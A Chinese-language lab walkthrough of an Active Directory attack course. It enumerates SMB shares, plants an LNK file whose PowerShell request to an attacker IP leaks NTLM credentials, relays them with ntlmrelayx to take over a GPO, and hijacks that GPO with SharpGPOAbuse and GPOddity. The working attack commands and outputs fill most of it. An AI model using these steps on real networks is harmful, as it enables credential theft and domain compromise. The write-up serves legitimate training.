然后再查一下服务启动的用户 SERVICE_START_NAME 得到 ciadmin
1 2 3 4 5 6 7 8 9 10 11 12 13 PS C:\Users\Administrator\.jenkins\workspace\Project0> cmd /c sc qc jenkins[SC ] QueryServiceConfig SUCCESS SERVICE_NAME: jenkins TYPE : 10 WIN32_OWN_PROCESS START_TYPE : 2 AUTO_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : "C:\Users\Administrator\.jenkins\jenkins.exe" LOAD_ORDER_GROUP : TAG : 0 DISPLAY_NAME : jenkins DEPENDENCIES : SERVICE_START_NAME : dcorp\ciadmin
Learning Objective - 6 - 1
Name of the Group Policy attribute that is modified
这里能够被修改(滥用)的组策略的属性

这里有些跳脱,但其实要先枚举共享文件夹
1 PS C:\ad\tools> import-module .\PowerHuntShares.psm1

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 PS C:\ad\tools> Invoke-HuntSMBShares -NoPing -OutputDirectory C:\AD\Tools\ =============================================================== INVOKE-HUNTSMBSHARES =============================================================== This function automates the following tasks : o Determine current computer's domain o Enumerate domain computers o Check if computers respond to ping requests o Filter for computers that have TCP 445 open and accessible o Enumerate SMB shares o Enumerate SMB share permissions o Identify shares with potentially excessive privielges o Identify shares that provide read or write access o Identify shares thare are high risk o Identify common share owners, names, & directory listings o Generate last written & last accessed timelines o Generate html summary report and detailed csv files Note: This can take hours to run in large environments. --------------------------------------------------------------- ||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||| --------------------------------------------------------------- SHARE DISCOVERY --------------------------------------------------------------- [*][05/23/2025 03:36] Scan Start [*][05/23/2025 03:36] Output Directory: C:\AD\Tools\\SmbShareHunt-05232025033642 [*][05/23/2025 03:36] Successful connection to domain controller: dcorp-dc.dollarcorp.moneycorp.local [*][05/23/2025 03:36] Performing LDAP query for computers associated with the dollarcorp.moneycorp.local domain [*][05/23/2025 03:36] - 28 computers found [*][05/23/2025 03:36] - 0 subnets found [*][05/23/2025 03:36] - Skipping ping scan. [*][05/23/2025 03:36] Checking if TCP Port 445 is open on 28 computers [*][05/23/2025 03:36] - 28 computers have TCP port 445 open. [*][05/23/2025 03:36] Getting a list of SMB shares from 28 computers [*][05/23/2025 03:36] - 109 SMB shares were found. [*][05/23/2025 03:36] Getting share permissions from 109 SMB shares [*][05/23/2025 03:36] - 83 share permissions were enumerated. [*][05/23/2025 03:36] Identifying potentially excessive share permissions [*][05/23/2025 03:36] - 23 potentially excessive privileges were found on 7 shares across 5 systems. [*][05/23/2025 03:36] Getting directory listings from 7 SMB shares [*][05/23/2025 03:36] - Targeting up to 3 nested directory levels [*][05/23/2025 03:37] - 29 files and folders were enumerated. [*][05/23/2025 03:37] Scan Complete --------------------------------------------------------------- SHARE ANALYSIS --------------------------------------------------------------- [*][05/23/2025 03:37] Analysis Start [*][05/23/2025 03:37] - 7 shares can be read across 5 systems. [*][05/23/2025 03:37] - 5 shares can be written to across 5 systems. [*][05/23/2025 03:37] - 10 shares are considered non-default across 6 systems. [*][05/23/2025 03:37] - 4 shares are considered high risk across 2 systems. [*][05/23/2025 03:37] - Identified top 200 owners of excessive shares. [*][05/23/2025 03:37] - Identified top 200 share groups. [*][05/23/2025 03:37] - Identified top 200 share names. [*][05/23/2025 03:37] - Identified shares created in last 90 days. [*][05/23/2025 03:37] - Identified shares accessed in last 90 days. [*][05/23/2025 03:37] - Identified shares modified in last 90 days. [*][05/23/2025 03:37] - Identified 4 subnets hosting shares configured with excessive privileges. [*][05/23/2025 03:37] Finding interesting files... [*][05/23/2025 03:37] Grabbing secrets for parsing... [*][05/23/2025 03:37] Creating ShareGraph nodes and edges... [*][05/23/2025 03:37] Analysis Complete --------------------------------------------------------------- SHARE REPORT SUMMARY --------------------------------------------------------------- [*][05/23/2025 03:37] Domain: dollarcorp.moneycorp.local [*][05/23/2025 03:37] Start time: 05/23/2025 03:36:42 [*][05/23/2025 03:37] End time: 05/23/2025 03:37:09 [*][05/23/2025 03:37] Run time: 00:00:26.8567284 [*][05/23/2025 03:37] [*][05/23/2025 03:37] COMPUTER SUMMARY [*][05/23/2025 03:37] - 28 domain computers found. [*][05/23/2025 03:37] - 0 (0.00%) domain computers responded to ping. (No Ping) [*][05/23/2025 03:37] - 28 (100.00%) domain computers had TCP port 445 accessible. [*][05/23/2025 03:37] - 6 (21.43%) domain computers had shares that were non-default. [*][05/23/2025 03:37] - 5 (17.86%) domain computers had shares with potentially excessive privileges. [*][05/23/2025 03:37] - 5 (17.86%) domain computers had shares that allowed READ access. [*][05/23/2025 03:37] - 5 (17.86%) domain computers had shares that allowed WRITE access. [*][05/23/2025 03:37] - 2 (7.14%) domain computers had shares that are HIGH RISK. [*][05/23/2025 03:37] [*][05/23/2025 03:37] SHARE SUMMARY [*][05/23/2025 03:37] - 109 shares were found. We expect a minimum of 56 shares [*][05/23/2025 03:37] because 28 systems had open ports and there are typically two default shares. [*][05/23/2025 03:37] - 10 (9.17%) shares across 6 systems were non-default. [*][05/23/2025 03:37] - 7 (6.42%) shares across 5 systems are configured with 23 potentially excessive ACLs. [*][05/23/2025 03:37] - 7 (6.42%) shares across 5 systems allowed READ access. [*][05/23/2025 03:37] - 5 (4.59%) shares across 5 systems allowed WRITE access. [*][05/23/2025 03:37] - 4 (3.67%) shares across 2 systems are considered HIGH RISK. [*][05/23/2025 03:37] [*][05/23/2025 03:37] SHARE ACL SUMMARY [*][05/23/2025 03:37] - 83 ACLs were found. [*][05/23/2025 03:37] - 83 (100.00%) ACLs were associated with non-default shares. [*][05/23/2025 03:37] - 23 (27.71%) ACLs were found to be potentially excessive. [*][05/23/2025 03:37] - 13 (15.66%) ACLs were found that allowed READ access. [*][05/23/2025 03:37] - 5 (6.02%) ACLs were found that allowed WRITE access. [*][05/23/2025 03:37] - 10 (12.05%) ACLs were found that are associated with HIGH RISK share names. [*][05/23/2025 03:37] [*][05/23/2025 03:37] - The most common share names are: [*][05/23/2025 03:37] - 7 of 7 (100.00%) discovered shares are associated with the top 200 share names. [*][05/23/2025 03:37] - 2 ADMIN$ [*][05/23/2025 03:37] - 2 C$ [*][05/23/2025 03:37] - 1 stdx-gp [*][05/23/2025 03:37] - 1 stdadmin-gp [*][05/23/2025 03:37] - 1 AI [*] ----------------------------------------------- [*][05/23/2025 03:37] - Generating HTML Report [*][05/23/2025 03:37] - Estimated generation time: 1 minute or less [*][05/23/2025 03:37] - All files written to C:\AD\Tools\\SmbShareHunt-05232025033642 [*][05/23/2025 03:37] - Done.
收集完有个html可以看
因为他走的公网的来加载js,所以得有网才能看

能看到 其中只要是个users就对于dcorp-ci 的 AI 文件夹有文件的写入权限
到图标搜 dcorp-ci 更是everyone都有权限
所以可以访问看下其中的文件 AI.log
1 2 3 4 5 6 7 8 9 10 PS C:\ad\tools> cd \\dcorp-ci \aiPS Microsoft.PowerShell.Core\FileSystem::\\dcorp-ci \ai> ls Directory: \\dcorp-ci \ai Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 1 /6 /2025 12 :22 AM 3332 AI.log
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 PS Microsoft.PowerShell.Core\FileSystem::\\dcorp-ci \ai> cat .\AI.logSystem Timestamp: 2024 -12-23 11 :00 :00 ======================================== Entry 1 File Name: TestAppLauncher.lnk Execution Timestamp: 2024 -12-23 11 :00 :01 Execution Details: - Target Path: C:\Program Files\TestApp\TestApp.exe - Arguments Passed: -run -config settings.json - Working Directory: C:\AI - RunAs User: dcorp\devopsadmin - Environment Variables: PATH: C:\Windows\System32;C:\Program Files\TestApp\ TEMP: C:\Users\AI_Sandbox_User\AppData\Local\Temp Execution Status: - Launch Status: Success - Execution Duration: 1.245 seconds - Exit Code: 0 Behavior Analysis: 1 . File Operations: - Read: settings.json - Created: output.log in C:\AI\Logs\ - Deleted: temp.tmp 2 . Network Connections: - Outbound: 192.168 .1.10 :443 (HTTPS) - Protocol: TLS 1.2 3 . Registry Access: - Accessed: HKEY_CURRENT_USER\Software\TestApp - Modified: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TestApp 4 . Processes Spawned: - TestAppHelper.exe (PID: 7892 ) Security Analysis: - Suspicious Behavior: None detected - Warnings: Registry write access detected but matches known behavior Logs Generated: - Execution Log Path: logs/TestAppLauncher_2024-12-23_11-00-01 .log - Summary: Total Operations: 32 Errors: 0 Warnings: 1 (Registry access) ======================================== Entry 2 File Name: BackupScript.lnk Execution Timestamp: 2024 -12-23 11 :02 :15 Execution Details: - Target Path: C:\Scripts\BackupRunner.bat - Arguments Passed: /daily /logs backup.log - Working Directory: C:\AI - RunAs User: dcorp\devopsadmin Execution Status: - Launch Status: Failed - Execution Duration: 0.183 seconds - Exit Code: 1 Behavior Analysis: 1 . File Operations: - Read: None - Created: error.log in C:\AI\Logs\ - Attempted Access: backup_config.json (File Not Found) 2 . Network Connections: - None detected 3 . Registry Access: - None 4 . Processes Spawned: - None Security Analysis: - Suspicious Behavior: None - Warnings: Missing configuration file backup_config.json caused execution failure Logs Generated: - Execution Log Path: logs/BackupScript_2024-12-23_11-02-15 .log - Summary: Total Operations: 5 Errors: 1 (File Not Found) Warnings: 1 ======================================== Entry 3 File Name: MaliciousShortcut.lnk Execution Timestamp: 2024 -12-23 11 :05 :45 Execution Details: - Target Path: C:\Windows\System32\cmd.exe - Arguments Passed: /c start http://malicious-website .com - Working Directory: C:\AI - RunAs User: dcorp\devopsadmin Execution Status: - Launch Status: Success - Execution Duration: 0.956 seconds - Exit Code: 0 Behavior Analysis: 1 . File Operations: - None detected 2 . Network Connections: - Outbound: malicious-website .com (HTTP) - Protocol: Plain HTTP 3 . Registry Access: - None 4 . Processes Spawned: - None Security Analysis: - Suspicious Behavior: Malicious network connection detected - Warnings: Targeted command attempts to access an untrusted site Logs Generated: - Execution Log Path: logs/MaliciousShortcut_2024-12-23_11-05-45 .log - Summary: Total Operations: 3 Errors: 0 Warnings: 1 (Untrusted site access) ========================================
这个是他一个应用输出的日志,其中看起来他会运行\\AI\ 目录下的 lnk ,而且它运行的用户是 devopsadmin ,正是objectrive 3里对devopsOU对应gplink的GPO有如下权限,可以直接 writeOwner 给权限至任意用户。
1 dcorp\devopsadmin CreateChild, DeleteChild, ReadProperty, WriteProperty, Delete, GenericExecute, WriteDacl, WriteOwner
以及 devopsOU 的组员是 dcorp-ci。
也就是说可以利用 devopsadmin 控制 dcorp-ci 所属的 devopsOU 组应用的 GPO,然后在dcorp-ci上面为所欲为
可以用lnk钓鱼的方式拿 devopsadmin 凭据做 ntlmrelayx,去搞权限

先开监听 这里不指定 --no-smb-server 的话会一直报错所以要指定一下.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 root@dcorp-std522 :/mnt/c/ad/tools Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies [*] Protocol Client DCSYNC loaded.. [*] Protocol Client HTTPS loaded.. [*] Protocol Client HTTP loaded.. [*] Protocol Client IMAPS loaded.. [*] Protocol Client IMAP loaded.. [*] Protocol Client LDAPS loaded.. [*] Protocol Client LDAP loaded.. [*] Protocol Client MSSQL loaded.. [*] Protocol Client RPC loaded.. [*] Protocol Client SMB loaded.. [*] Protocol Client SMTP loaded.. [*] Running in relay mode to single host [*] Setting up HTTP Server on port 8080 [*] Setting up WCF Server on port 9389 [*] Multirelay disabled [*] Setting up RAW Server on port 6666 [*] Servers started, waiting for connections

新建一个lnk
带上 -UseDefaultCredentials 让他请求时候带上凭据
1 C:\Windows\System32\WindowsPowerShell\v1.0 \powershell.exe-c iwr 172.16 .100.22 :8080 -UseDefaultCredentials
然后给他丢上去
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 PS C:\Users\student522\desktop> mv .\powershell.exe.lnk p.lnk PS C:\Users\student522\desktop> copy ./p.lnk \\dcorp-ci\AI\ PS C:\Users\student522\desktop> dir Directory: C:\Users\student522\desktop Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 5/21/2025 11:29 PM shared d----- 5/23/2025 3:16 AM SmbShareHunt-05232025031627 -a---- 5/22/2025 11:42 PM 2312 Microsoft Edge.lnk -a---- 5/24/2025 12:11 AM 1854 p.lnk -a---- 2/17/2024 4:53 AM 1322 Ubuntu.lnk -a---- 2/15/2024 5:54 AM 1436 Windows Terminal.lnk PS C:\Users\student522\desktop> dir \\dcorp-ci\AI\ Directory: \\dcorp-ci\AI Mode LastWriteTime Length Name ---- ------------- ------ ---- -a---- 1/6/2025 12:22 AM 3332 AI.log -a---- 5/24/2025 12:11 AM 1854 p.lnk -a---- 5/23/2025 12:29 PM 1908 student524.lnk
等了一会收到了ntlm请求(wsl终端有时候不刷新,需要没事按下回车)

1 2 write_gpo_dacl student522 {0BF8D01C-1F62-4BDC-958C-57140B67D147}
加完之后再看 0BF8D01C-1F62-4BDC-958C-57140B67D147 的权限就多了当前 student522 的 GenericAll 权限了
1 2 3 PS C:\Users\student522\desktop> Get-DomainObjectAcl "{0BF8D01C-1F62-4BDC-958C-57140B67D147}" |Sort-Object SecurityIdentifier|?{(Convert-SidToName $_ .SecurityIdentifier) -match "student" }|%{"$ (Convert-SidToName $_ .SecurityIdentifier) - $ ($_ .ActiveDirectoryRights)" }dcorp\student522 - GenericAll dcorp\student524 - GenericAll
有了权限就可以修改的GPO,这里比较常用的有两种做法,都会演示一下
首先是我比较常用的 sharpGPOabuse 修改,要先获取一下GPO名
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 Get-domainGPO flags : 0 displayname : DevOps Policy gpcmachineextensionnames : [{00000000 -0000 -0000 -0000 -000000000000 }{CAB54552 -DEEA -4691 -817 E -ED4A4D1AFC72 }][{35378 EAC -683 F -11 D2 -A89A -00 C04FBBCFA2 }{D02B1F72 -3407 -48 AE -BA88 -E8213C6761F1 }][{827 D319E -6 EAC -11 D2 -A4EA -00 C04F79F83A }{803 E14 A0 -B4FB -11 D0 -A0D0 -00 A0C90F574B }][{AADCED64 -746 C -4633 -A97C -D61349046527 }{CAB54552 -DEEA -4691 -817 E -ED4A4D1AFC72 }] whenchanged : 5 /24 /2025 8 :05 :36 AM versionnumber : 4 name : {0 BF8D01C-1F62-4BDC-958C-57140B67D147 } cn : {0 BF8D01C-1F62-4BDC-958C-57140B67D147 } usnchanged : 1115909 dscorepropagationdata : {5 /24 /2025 8 :07 :45 AM, 5 /24 /2025 8 :05 :36 AM, 5 /23 /2025 10 :50 :12 PM, 5 /23 /2025 10 :43 :40 PM...} objectguid : fc0df125-5e26-4794-93c7-e60c6eecb75f gpcfilesyspath : \\172.16 .100.24 \stdx-gp distinguishedname : CN={0 BF8D01C-1F62-4BDC-958C-57140B67D147 },CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local whencreated : 12 /18 /2024 7 :31 :22 AM showinadvancedviewonly : True usncreated : 293100 gpcfunctionalityversion : 2 instancetype : 4 objectclass : {top, container, groupPolicyContainer} objectcategory : CN=Group-Policy -Container ,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
然后修改对应的gpo DevOps Policy ,添加本地管理员
1 2 3 4 5 6 7 8 9 PS C:\ad\tools> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount dcorp\student522 --GPOName "DevOps Policy" [+] Domain = dollarcorp.moneycorp.local [+] Domain Controller = dcorp-dc .dollarcorp.moneycorp.local [+] Distinguished Name = CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local [+] SID Value of dcorp\student522 = S-1-5-21-719815819-3726368948-3917688648-20682 [+] GUID of "DevOps Policy" is: {0 BF8D01C-1F62-4BDC-958C-57140B67D147 } [+] File exists: \\dollarcorp.moneycorp.local\SysVol\dollarcorp.moneycorp.local\Policies\{0 BF8D01C-1F62-4BDC-958C-57140B67D147 }\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf [+] The GPO does not specify any group memberships. Access to the path '\\dollarcorp.moneycorp.local\SysVol\dollarcorp.moneycorp.local\Policies\{0BF8D01C-1F62-4BDC-958C-57140B67D147}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf' is denied.[!] Exiting.
结果这个b的运作方式是替换组策略的配置文件,所以需要 dollarcorp.moneycorp.local 的smb修改权限,那G
另一种方式则是通过修改gpo的属性来做。
利用 gpoddity 创建一个组策略脚本,他会创建恶意组策略文件,然后修改GPO的 gPCFileSysPath 路径指向到我们指定的恶意所在的路径。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 root@dcorp-std522:/mnt/c/AD/Tools/GPOddity === GENERATING MALICIOUS GROUP POLICY TEMPLATE === [*] Downloading the legitimate GPT from SYSVOL [+] Successfully downloaded legitimate GPO from SYSVOL to 'GPT_out' folder [*] Injecting malicious scheduled task into initialized GPT [+] Successfully injected malicious scheduled task [*] Initiating LDAP connection [+] LDAP bind successful [*] Updating downloaded GPO version number to ensure automatic GPO application [+] Successfully updated downloaded GPO version number === SPOOFING GROUP POLICY TEMPLATE LOCATION THROUGH gPCFileSysPath === [*] Modifying the gPCFileSysPath attribute of the GPC to '\\172.16.100.22\stdx-gp' [+] Successfully spoofed GPC gPCFileSysPath attribute [*] Updating the versionNumber attribute of the GPC [+] Successfully updated GPC versionNumber attribute [*] Updating the extensionName attribute of the GPC [+] Successfully updated GPC extensionName attribute === WAITING (not launching GPOddity SMB server) === [*] CTRL+C to stop and clean...
此时查看GPO DevOps Policy 的属性 gpcfilesyspath 已经被我们修改指向了我们存放生成的策略文件的smb路径。
